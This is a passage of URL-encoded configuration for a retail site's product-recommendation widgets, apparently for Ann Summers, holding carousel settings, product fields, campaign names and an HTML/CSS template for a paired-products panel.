22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%2